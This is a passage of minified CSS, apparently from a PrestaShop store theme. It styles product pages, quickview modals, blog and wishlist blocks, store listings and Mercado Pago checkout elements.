.color{margin:0}.input-color{position:absolute;opacity:0;cursor:pointer;height:1.25rem;width:1.25rem}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;opacity:0;width:100%;height:100%}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #333}.radio-label{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);background:#fff;display:inline-block;padding:.125rem .625rem;font-weight:600;border:2px solid #fff}.product-discounts{margin-bottom:1.5rem}.product-discounts>.product-discounts-title{font-weight:400;font-size:.875rem}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:.625rem 1.25rem;background:#fff;border:.3125rem solid #f1f1f1;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#ddd}.product-discounts>.table-product-discounts tbody tr:nth-of-type(2n){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:.625rem 1.25rem;text-align:center;border:.3125rem solid #f1f1f1}.product-quantity{margin-bottom:20px}.product-quantity .add{float:left}.product-quantity .add{margin:0 5px 0 10px}.product-quantity #quantity_wanted{color:#333;background-color:#fff;padding:3px 10px;text-align:center}.product-quantity .input-group-btn-vertical .btn{padding:5px 10px}.product-quantity .input-group-btn-vertical .btn i{font-size:16px;top:2px;left:3px}.product-quantity .product-wishlist-icon,.product-quantity .product-compare-icon{display:inline-block}.product-customization .product-customization-item{margin:1.25rem 0}.product-customization .product-message{border:1px solid #eee;width:100%;height:100px;resize:none;padding:15px}.product-customization .product-message:focus{outline:none}.product-customization .file-input{width:100%;opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .customization-message{margin-top:20px}.product-customization .custom-file{position:relative;background:#f1f1f1;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#999;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#999}.product-pack{margin:15px 0 20px}.product-features p{font-weight:600}.product-pack .pack-product-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.thumb-mask>.mask{position:relative;width:3.438rem;height:3.438rem;overflow:hidden;border:1px solid #eee;margin:.625rem 0}.thumb-mask>.mask img{width:55px;height:55px}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;font-size:.875rem;color:#999}.product-pack .pack-product-container .pack-product-quantity{border-left:2px solid #eee;padding-left:.625rem}.product-refresh{margin-top:1.25rem}.product-summary .modal-footer{padding:5px 0;border-top:1px solid #eee}#block-reassurance{margin-top:20px;border:1px solid #eee;background:#fff}#block-reassurance li{border-bottom:1px solid #eee}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:15px}#block-reassurance img{width:1.563rem;margin-right:.625rem}#block-reassurance span{text-transform:none;margin-bottom:0;font-size:14px;font-weight:400}#product-availability{margin-top:.625rem;display:inline-block;font-weight:700}#product-availability .material-icons{line-height:inherit}#product-availability .product-available{color:#ffb400}#product-availability .product-last-items,#product-availability .product-unavailable{color:#ff9a52}.tabs{background:#fff}.tabs .nav-tabs{border:none;background:#222}.tabs .nav-tabs .nav-link{color:#fff;padding:25px 20px 15px;text-transform:uppercase;font-weight:600;border:none}.tabs .nav-tabs .nav-item{margin:0 7px;position:relative;margin-top:-10px}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{color:#fff;background:#ffb400}#tab-content{border:1px solid #eee;padding:30px 30px 15px}.product-manufacturer{margin:0 0 20px}#product-details .label{font-size:1rem;font-weight:600}.product-features>dl.data-sheet{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#f1f1f1;padding:.625rem;margin-right:.625rem;min-height:2.5rem;word-break:normal;text-transform:capitalize;margin-bottom:.5rem}.product-features>dl.data-sheet dt.name,.product-pack p{font-weight:600}.product-features>dl.data-sheet dd.value:nth-of-type(2n),.product-features>dl.data-sheet dt.name:nth-of-type(2n){background:#ddd}.product-images.owl-carousel .owl-item img{width:unset}.product-images li.thumb-container{display:inline-block;margin:5px 14px}.product-images li.thumb-container>.thumb{border:1px solid #ddd;cursor:pointer}.product-accessories .product-item,.category-products .product-item{margin-bottom:5px}@media (max-width:991px){.product-quantity div.product-btn-icon a{margin:0 3px 0}#product .product-zoom{overflow:hidden}}@media (max-width:767px){#main .images-container .js-qv-mask{margin-bottom:20px}#tab-content{padding:20px 20px 15px}.tabs .nav-tabs .nav-item{margin:0 5px 0 0}.tabs .nav-tabs .nav-link{padding:15px 20px 15px}}@media (max-width:480px){.tabs .nav-tabs .nav-link{padding:10px 10px}.tabs .nav-tabs .nav-item{float:none;margin:0 auto;max-width:100%;text-align:center}}@media (max-width:375px){.product-quantity .qty .bootstrap-touchspin{float:unset;margin-bottom:10px}.product-quantity .add{margin:0 5px 0 0}}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .modal-content{float:left;width:100%;border:none;overflow-y:auto;overflow-x:hidden;max-height:700px}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{float:left;width:100%;margin:30px 0}.quickview .modal-footer{border-top:1px solid #eee;float:left;width:100%}.quickview .layer{display:none}.quickview .product-cover img{width:100%}.quickview .images-container,.images-container{position:static;z-index:1;float:left;width:100%;text-align:center}.quickview .images-container{display:flex}.quickview .images-container .product-images>li.thumb-container>.thumb{border:1px solid #eee;width:auto;background:#fff;max-width:100%}.quickview .images-container .js-qv-mask.mask{height:21rem;margin:25px 0;overflow:hidden;padding:0;width:35%;margin-left:.625rem}.quickview .images-container ul{float:left;width:100%;margin:0}.quickview .mask ul li.thumb-container{display:inline-block;margin:5px}.images-container .product-images .thumb-container .thumb:hover,.images-container .product-images .thumb-container .thumb.selected{box-shadow:0 0 6px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,.1)}.mask ul li.thumb-container{display:inline-block;margin:5px 9px}.quickview .product-discount{display:inline-block;width:auto}.product-summary .has-discount .discount{margin-left:5px}.quickview .mask ul li:last-child img{margin:0}.product-images .thumb-container .thumb{cursor:pointer}.quickview .arrows{position:absolute;top:0;height:33rem;right:40px;z-index:99}.quickview .arrows .material-icons{height:25px;width:25px;border:1px solid #eee;padding:4px;font-size:16px;left:0;right:0;color:#333;position:absolute}.quickview .arrows .arrow-up{margin-top:-10px;cursor:pointer;left:auto;right:0}.quickview .arrows .arrow-down{position:absolute;bottom:-.2rem;cursor:pointer;left:auto;right:0}.quickview .social-sharing{margin-top:0}#product .quickview .product-zoom{border:none}@media screen and (max-width:1199px) and (min-width:1025px){.quickview .arrows{right:38px}}@media screen and (max-width:1024px) and (min-width:992px){.quickview .images-container .js-qv-mask.mask{height:27.5rem}.quickview .arrows{height:31.5rem;right:38px}}@media screen and (max-width:991px){.quickview .product-cover{width:85%}.quickview .images-container .js-qv-mask.mask{height:39.6rem;width:15%;margin:55px 0}.quickview .arrows{height:45.5rem;right:45px}.quickview .arrows .arrow-up{margin-top:0}.quickview .arrows .arrow-down{bottom:0}.quickview .modal-dialog{width:720px}.quickview.in .modal-content .modal-body .col-md-6{width:100%;float:left}.quickview .product-summary h1.product-title{margin-top:20px}}@media screen and (max-width:767px){.quickview .product-cover{width:82%}.quickview .images-container .js-qv-mask.mask{width:18%;height:24.5rem;margin:45px 0}.quickview .arrows{height:29.7rem;right:35px}.quickview .modal-dialog{width:500px}}@media screen and (max-width:540px){.quickview .product-cover{width:75%}.quickview .images-container .js-qv-mask.mask{width:25%;height:168px;margin:30px 0}.quickview .arrows{height:235px;right:25px}.quickview .modal-dialog{width:300px;margin:10px auto}}#left-column h4 a,#right-column h4 a{color:#fff}.sdsarticleCat .title_block{margin:0 0 15px}.sdsarticleHeader .title_block{font-size:20px;text-transform:capitalize;font-weight:500}.article-inner-wrapper .post_meta{color:#999}.post_meta>div{display:inline-block;padding-right:5px;color:#999}.post_meta>div:last-child{padding-right:0}.sdsarticleHeader span,.sdsarticleHeader span a{color:#333;margin-right:0;font-weight:400;line-height:20px}.sdsarticle-des{margin:10px 0 0;line-height:26px;color:#999}.article-inner-wrapper .sdsreadMore{margin-top:15px}.block .btn-blog-search{right:0;background:none;color:#222}#smartblogcat .row:last-child .sdsarticleCat{margin-bottom:0}@media screen and (min-width:992px){.block-blog .collapse{display:block}}@media screen and (max-width:991px){.block_content.sdsbox-content,#sdssearch_block_top #searchbox,.block-blog .block_content{padding-top:15px}.block .btn-blog-search{top:15px}}#sdsblogArticle .articleContent .title_block{margin-top:20px;text-transform:capitalize}#product_comments_block_tab .footer_links{width:100%;border-top:1px solid #eee;position:relative;display:table;margin-bottom:30px;border-bottom:1px solid #eee}#product_comments_block_tab .footer_links li:not(.pull-right){float:left}#product_comments_block_tab .footer_links li a{background:none;display:block;padding:15px 0;font-weight:600;border:none}@media (max-width:480px){#sdsblogArticle .articleContent .title_block,.sdsarticleHeader .title_block{font-size:18px}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found,#products .page-not-found{border:1px solid #eee;background:#fff;padding:15px;margin:0 auto;max-width:600px}#pagenotfound .page-not-found h4,#products .page-not-found h4{font-weight:600}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{float:none}.page-not-found .search-widget form{display:block;position:relative}#pagenotfound .page-content #search_widget,#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}#products .page-not-found .btn_search.search-icons,#pagenotfound #main .page-content .search-box.search-icons{display:none}.page-not-found .search-widget form button[type=submit]{position:absolute;background:none;border:none;bottom:0;right:0;color:#7a7a7a;top:0}#main .search-widget{display:block!important}.pagenotfound .buttons{margin-top:20px}.pagenotfound .buttons i{margin-right:5px}.pagenotfound form{position:relative}.pagenotfound form button.btn-primary{position:absolute;top:0;right:0}.page-content-wrapper{padding-top:30px}h1.page-heading{font-size:18px;margin-bottom:30px}.cart-grid-body h1,.page-header h1{font-weight:500;font-size:20px;margin-bottom:0;line-height:25px}.page-header h1{margin-bottom:20px}.form-control-label{text-align:left;font-weight:500}#cms .page-heading{display:none}#content.page-cms h3{font-size:16px}#content h2{font-size:18px}.page-customer-account #content,.page-addresses #content,.page-content #form_wishlist,.page-content .contact-form{border:1px solid #eee;padding:15px;margin-bottom:15px}.page-footer .account-link,.account-link{margin-right:1rem}.page-footer .account-link span{font-size:.875rem;vertical-align:middle}.popover.bs-tether-element-attached-top{margin-top:0}@media (max-width:991px){.container{max-width:100%}}@media (max-width:767px){.page-title,.section-title,.products-section-title{margin-bottom:15px}.default-input{min-width:100%}label{clear:both}.page-content-wrapper{padding-top:25px}}.page-my-account #content .links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:1rem;font-weight:600;text-transform:uppercase;margin-bottom:1.875rem}.page-my-account #content .links a span.link-item{display:block;height:100%;background:#fff;padding:1rem;border:1px solid #eee}.page-my-account #content .links a:hover span.link-item{border:none;-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1)}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#333;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#333}.page-my-account #content .links a:hover i{color:#ffb400}@media (max-width:575px){.page-my-account #content .links a{margin-bottom:15px}}#stores .page-stores .store-item{padding-left:.75rem;padding-right:.75rem}#stores .page-stores .store-item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:1px solid #eee}#stores .page-stores .store-item-container .divide-left tr{height:1.563rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{text-align:right}#stores .page-stores .store-item-container .store-description p{font-size:18px;font-weight:600}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #eee}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#999;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid #f1f1f1}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.contact-rich h4{margin-bottom:20px;font-size:18px}.contact-rich .block{height:auto;overflow:hidden;margin-bottom:15px;background-color:#f8f8f8;padding:20px}.contact-rich .block .icon{float:left;padding-top:3px}.contact-rich .block .icon i{font-size:30px}.contact-rich .block .data{margin-left:40px}.contact-form h3{font-size:18px}.sitemap h2{text-transform:none;font-size:18px;border-bottom:1px solid #eee;margin-left:-15px;width:100%;height:35px}.sitemap ul{margin-left:-15px;margin-top:20px}.sitemap ul.nested{margin-left:20px}.sitemap ul li{padding-left:15px;margin-bottom:10px;position:relative}.sitemap ul li:before{content:"\F105";position:absolute;left:0;top:0;font-family:FontAwesome;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}@media (max-width:575px){.sitemap{margin-top:0}}#manufacturer .brand{border-bottom:1px solid #ddd;float:left;margin:0 0 15px;width:100%}#manufacturer .brand:last-child{border:none}#manufacturer .brand .brand-img img{border:1px solid #ddd;padding:5px;max-width:100%}#manufacturer .brand .brand-img{margin:0 0 15px;padding:0}#manufacturer .brand .brand-desc{margin:0 0 15px}#manufacturer .brand .brand-infos p{font-size:16px;font-weight:500;margin-bottom:5px;text-transform:capitalize}#manufacturer .brand .view-brand{margin-left:10px}@media (min-width:768px){#manufacturer .brand .brand-img{width:auto}}@media (max-width:575px){#manufacturer .brand{text-align:center}#manufacturer .brand .brand-desc{width:100%}}.page-content.page-cms{background:#fff;padding:15px;text-align:justify;border:1px solid #ddd}#content .cms-block .page-subheading,#content .cms-box .page-subheading{font-size:20px;font-weight:500}.page-content.page-cms .cms-box img{max-width:100%}.cms-image{position:relative;overflow:hidden}.back-to-top{background:#ffb400;position:fixed;right:20px;bottom:20px;height:40px;width:40px;color:#fff;font-size:20px;line-height:40px;text-align:center;z-index:999;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;animation:bouncekey 1s infinite;-webkit-animation:bouncekey 1s infinite}@-webkit-keyframes bouncekey{0%{bottom:2px}25%,75%{bottom:5px}50%{bottom:7px}100%{bottom:0}}.back-to-top:hover{color:#fff;background:#222}.back-top.visible{opacity:1;visibility:visible}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}#wishlist_button{padding:2px 0 2px 20px;background:url([data-uri]) no-repeat 0 0 transparent}.add_wishlist_button a{padding:5px 7px 5px 18px}.add_wishlist_button a span{z-index:10;display:block;position:absolute;top:-1px;left:-12px;height:26px;width:26px;background:url(../../../../modules/mt_blockwishlist/img/icon/pict_add_wishlist.png) no-repeat 0 0 transparent}#wishlist_block #wishlist_block_list{margin:0 0 20px;padding-bottom:15px;border-bottom:1px solid #eee}#wishlist_block #wishlist_block_list dl.products{margin-bottom:0}#wishlist_block_list dt{position:relative;padding-right:20px;font-weight:400;border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}#wishlist_block_list dt.last_item{border-bottom:none;padding-bottom:0;margin-bottom:0}#wishlist_block_list dt i{font-size:18px}#wishlist_block_list dt.empty{margin-top:0;padding-right:0;font-weight:400}#wishlist_block_list .quantity-formated{display:inline-block;margin-right:5px;width:15px}#wishlist_block_list .ajax_cart_block_remove_link{display:inline-block;position:absolute;right:0;top:0;margin:1px 0 0 5px;height:12px;width:12px}#wishlist_block_list dd{margin:0 0 0 24px}#wishlist_block_list .ajax_cart_block_remove_link a{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#wishlist_block_list .price{float:right}#wishlist_block select#wishlists{margin-bottom:15px;width:100%;border:1px solid #eee;height:40px}#wishlist_block .lnk{padding:0}#wishlist_block .lnk a{display:block;font-weight:400}#module-blockwishlist-mywishlist #left_column{display:none}#module-blockwishlist-mywishlist #center_column{width:757px}#module-blockwishlist-mywishlist #mywishlist fieldset{padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background:#eee}#module-blockwishlist-mywishlist #mywishlist p.text label{display:inline-block;padding-right:10px;width:174px;font-weight:700;font-size:12px;text-align:right}#module-blockwishlist-mywishlist #mywishlist p.text input{padding:0 5px;height:20px;width:288px;border:1px solid #ccc}#module-blockwishlist-mywishlist #mywishlist p.submit{margin-right:25px;padding-bottom:5px;text-align:right}#mywishlist td.wishlist_delete{text-align:center}#module-blockwishlist-mywishlist #block-order-detail{margin-top:20px}#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block;height:12px;width:12px;background:url([data-uri]) no-repeat 0 0}#module-blockwishlist-mywishlist .wishlistLinkTop ul{list-style-type:none;border-bottom:1px dotted #eee}#module-blockwishlist-mywishlist .wishlistLinkTop ul.wlp_bought_list{border:none}#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left}#module-blockwishlist-mywishlist .wishlistLinkTop .display_list li a{display:inline-block;padding:7px 11px 5px 22px;color:#333;background:url([data-uri]) no-repeat 10px 10px transparent}#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right;display:block;height:12px;width:12px;text-indent:-5000px;background:url([data-uri]) no-repeat 0 0}#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none}#module-blockwishlist-mywishlist .wishlisturl{margin:20px 0;padding:10px;background:#eee}#module-blockwishlist-mywishlist .wishlisturl input{padding:2px 5px;border:1px solid #eee}ul.wlp_bought_list{list-style-type:none;margin-top:20px}ul.wlp_bought_list li{margin-bottom:20px}.wlp_bought_item_container{padding:15px;border:1px solid #eee}ul.wlp_bought_list li .product_infos .product-name a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}ul.wlp_bought_list li .product_image{margin-bottom:10px}ul.wlp_bought_list li .product_infos .s_title_block.product_name{padding:5px 0;font-size:12px;color:#333}ul.wlp_bought_list li .product_infos .wishlist_product_detail input,ul.wlp_bought_list li .product_infos .wishlist_product_detail select{border:1px solid #d1d1d1}ul.wlp_bought_list li .btn_action{margin-top:10px;text-align:center}ul.wlp_bought_list li .btn_action .lnksave{float:right}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover{padding:0;min-width:160px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover .popover-content{padding:0;min-width:158px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table{margin-bottom:2px}ul.product_list.grid>li .product-container .functional-buttons .wishlist .popover table td:hover{background-color:#ccc;cursor:pointer}.wishlist_button_list:hover,.popover-content .table tbody tr{cursor:pointer}.popover-content .table{margin-bottom:0}.PopupWishList,.PopupSendWishList{margin:0;position:fixed;width:360px;z-index:9999999;right:15px;top:15px}.PopupWishListInner,.PopupSendWishListInner{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);padding:15px}.PopupWishListInner .head-title,.PopupSendWishListInner .head-title{text-transform:none;font-size:18px}.noty_text_body{align-items:center;display:flex;flex-wrap:wrap;flex:1 1 auto}.noty_text_body .thumbnail{display:inline-block;flex:0 0 auto;height:72px;margin-bottom:0;margin-right:24px;width:auto}.noty_text_body .thumbnail img{height:100%;width:auto}.close-popcompare{position:absolute;right:15px;top:10px;cursor:pointer}.close-popcompare i{color:#888}.PopupWishListInner>.head-title>i,.PopupSendWishListInner>.head-title>i{display:inline-block;margin-right:10px;position:relative;color:#ffb400}@media screen and (max-width:425px){.PopupWishList,.PopupSendWishList{width:290px}}html{scroll-behavior:smooth}.mp-pd-0{padding:0!important}.mp-px-0{padding-left:0!important;padding-right:0!important}.mp-py-20{padding-top:20px!important;padding-bottom:20px!important}.mp-pr-0{padding-right:0!important}.mp-pt-0{padding-top:0!important}.mp-pt-5{padding-top:5px!important}.mp-pt-10{padding-top:10px!important}.mp-pt-15{padding-top:15px!important}.mp-pt-20{padding-top:20px!important}.mp-pt-25{padding-top:25px!important}.mp-pb-5{padding-bottom:5px!important}.mp-pb-10{padding-bottom:10px!important}.mp-pb-15{padding-bottom:15px!important}.mp-pb-20{padding-bottom:20px!important}.mp-pb-30{padding-bottom:30px!important}.mp-pl-0{padding-left:0!important}.mp-pl-10{padding-left:10px!important}.mp-pl-15{padding-left:15px!important}.mp-hg-100{height:100%!important}.mp-hg-500{height:500px!important}.mp-fl-left{float:left!important}.mp-pointer{cursor:pointer!important}.mp-small{padding-left:2px}.mp-margin-0{margin:0!important}body#checkout section.checkout-step .payment-options label{text-align:left!important}body#checkout section.checkout-step .payment-options label img[src="https://http2.mlstatic.com/storage/cpp/static-files/306698cd-ff92-4cc0-801c-1ca35d06ed5a.png"]{width:21px!important;height:21px!important}body#checkout section.checkout-step .payment-options u{text-decoration:none!important}.mp-title-checkout{padding:5px 0 0}.submp-title-checkout{padding:20px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}.mp-badge-checkout{padding:5px 10px;margin-left:5px;display:inline-block;background-color:#2ec74b;color:#fff;text-transform:none;border-radius:2px}.mp-img-tarjetas{padding:10px;max-height:40px;width:auto!important}.mp-redirect-checkout-six{display:block}.mp-redirect-checkout-six:hover{background-color:#eee}.mp-custom-checkout-six{display:block}.mp-frame-checkout-seven{padding:0 0 20px}.mp-frame-checkout-six{border:1px solid #ccc;border-radius:4px;padding:25px 20px 20px;margin:0 0 10px}.mp-title-checkout-six p{display:inline-block;margin:0;font-size:16px;font-weight:700;color:#000}.mp-title-checkout-six img{padding-right:10px}.submp-title-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.submp-title-smart-checkout-six{font-size:22px;font-weight:600;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#04204c;padding:25px 0 0;margin:0}.mp-redirect-frame{text-align:center;background-color:#f5f5f5;padding:25px 0 10px}.mp-redirect-frame img{max-width:160px!important}.mp-redirect-frame p{padding-top:15px!important;font-family:sans-serif!important;font-size:14px!important;font-weight:600!important;font-style:normal!important;font-stretch:normal!important;line-height:1.71!important;letter-spacing:normal!important;text-align:center!important;color:#333!important}.mp-title-standard-checkout{font-family:inherit!important;font-size:18px!important;font-weight:600!important;line-height:22px!important;color:rgba(0,0,0,.9)!important}.mp-container-standard-checkout .mp-text-standard-checkout{font-size:14px!important;font-weight:400!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-container-standard-checkout .mp-text-standard-checkout:first-of-type{margin-bottom:16px!important}.mp-container-standard-checkout .mp-text-standard-checkout:nth-of-type(2){margin-bottom:32px!important}.mp-container-standard-checkout .mp-text-standard-checkout span{font-size:14px!important;font-weight:600!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-message-standard-checkout span{margin-bottom:8px}.mp-payment-methods-message-container{background-color:#f5f5f5;padding:20px;border-radius:6px;margin-bottom:13px!important}.mp-payment-methods-message-container .mp-payment-methods-message{font-size:12px!important;font-weight:400!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important}.mp-payment-methods-message-container .mp-payment-methods-message:first-of-type{margin-bottom:8px!important}.mp-payment-methods-message-container .mp-payment-methods-message span{font-size:12px!important;font-weight:600!important;line-height:1.29!important;color:rgba(0,0,0,.55)!important;vertical-align:middle!important;margin:0!important;margin-bottom:32px!important}.mp-container-standard-checkout .mp-img-standard-checkout{width:16px;height:16px;margin-right:3px}.mp-payment-methods-message-container .mp-img-standard-checkout-bw{width:auto;height:16px;margin-right:6px}.mp-subtitle-standard-checkout{padding:10px 0 0;margin:0 0 5px!important;text-transform:uppercase;font-family:sans-serif!important}#mercadopago-form-custom-coupon{padding-top:20px}.mp-frame-checkout-custom-seven{padding:10px 0 10px}.mp-form-control{padding:.5rem .5rem;background-color:#fff!important}.mp-form-control-error{border:2px solid #f04449!important}.mp-label-checkout-custom{display:block;text-align:center!important;width:100%;font-size:14px;color:#232323;margin-bottom:0}.mp-link-checkout-custom{color:#3483fa!important;font-size:14px;cursor:pointer;user-select:none}a.mp-link-checkout-custom{text-decoration:none!important}.mp-link-checkout-terms{color:#2fb5d2!important;cursor:pointer;user-select:none}.mp-link-checkout-custom .mp-link-checkout-terms :hover{color:#1a8196!important}.mp-checkout-form{padding-left:25px!important;padding-top:20px!important}.mp-frame-title{padding:10px 0 0}.mp-title-custom-checkout{padding:0 0 10px}.mp-required{color:#f04449!important;font-size:18px!important;font-weight:700;font-family:'Merriweather, Georgia'}.mp-checkbox{position:relative!important;margin-top:.15rem!important;margin-left:0!important;float:left;cursor:pointer}.form-check-input:checked{accent-color:#3483fa}.mp-select{border-radius:0!important}.mp-all-required{color:#f04449!important;font-weight:700;font-size:13px}.mp-btn{width:100%}.mp-frame-payments{display:none;background-color:#f5f5f5;margin-top:10px;padding:10px 10px 10px}.mp-subtitle-payments{font-size:13px!important;font-family:sans-serif!important;color:#7a7a7a;font-weight:400;padding:0 0 0;margin:0 0 0!important;text-transform:uppercase}#container-issuers,#mp-card-holder-div,#mp-doc-div,#mp-doc-div-title,#mp-doc-number-div,#mp-doc-type-div,#mp_cnpj_label,#mp_socialname_label{display:none}.mp-text-tea{color:#797979;font-size:12px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.29;letter-spacing:normal}.mp-text-cft{font-size:27px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.25;letter-spacing:normal;color:#868686}.mp-wallet-button-container{flex-direction:column;padding:24px 16px;height:auto;border:1px solid rgb(0 0 0 / 10%);border-radius:6px;margin-bottom:15px}.mp-wallet-button-container .mp-wallet-button-title{font-style:normal;font-weight:700;font-size:14px;line-height:20px;display:flex;align-items:center;color:rgb(0 0 0 / 90%)}.mp-wallet-button-container .mp-wallet-button-title img{max-width:100%!important;max-height:100%!important;position:inherit!important;float:none!important;margin:0!important}.mp-wallet-button-container .mp-wallet-button-title p{width:100%;text-align:center;font-size:18px;font-weight:600;color:#000;line-height:22px}.mp-wallet-button-container .mp-wallet-button-description p{width:100%;text-align:center;font-weight:400;font-size:16px;line-height:20px;color:rgba(0,0,0,.9);margin:12px 0 16px;padding:0 15px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:8px 12px;background:#ffe600;border-radius:4px;font-style:normal;font-weight:600;font-size:16px;line-height:20px;text-align:center;border:none;cursor:pointer;transition:all 0s ease-in-out;width:100%;height:48px;border-radius:6px;padding-right:16px;padding-left:16px;gap:8px}.mp-wallet-button-container .mp-wallet-button-button #mp-wallet-button-btn:focus{outline:0;background-color:#ffe600!important;box-shadow:0 0 0 2px #fff,0 0 0 5px 